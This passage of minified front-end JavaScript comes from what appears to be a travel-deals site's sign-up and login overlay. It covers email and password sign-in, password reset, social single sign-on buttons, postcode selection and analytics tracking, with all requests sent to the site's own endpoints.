.js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["confirmation-step-footer"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #confirmation-step-footer").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var 